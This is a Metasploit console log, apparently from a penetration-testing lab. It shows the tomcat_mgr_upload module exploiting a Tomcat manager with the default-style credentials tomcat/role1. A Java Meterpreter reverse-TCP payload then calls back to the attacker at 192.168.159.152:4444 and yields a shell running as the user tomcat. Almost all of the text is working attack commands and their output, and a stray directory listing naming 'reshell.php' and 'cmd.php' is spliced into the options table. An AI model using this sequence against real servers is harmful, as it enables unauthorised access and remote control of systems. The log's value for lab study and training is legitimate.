 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword role1 no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.159.151 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.159.152 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- 
0 Java Universal
build frp_0.54.0_... cmd.php reshell.php
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.159.152:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying EQzjohuyyHcP63zkWckI...
[*] Executing EQzjohuyyHcP63zkWckI...
[*] Undeploying EQzjohuyyHcP63zkWckI ...
[*] Sending stage (58829 bytes) to 192.168.159.151
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.159.152:4444 → 192.168.159.151:44428) at 2024-04-17 03:43:28 -0400
meterpreter > id
[-] Unknown command: id
meterpreter > getuid
Server username: tomcat
meterpreter > shell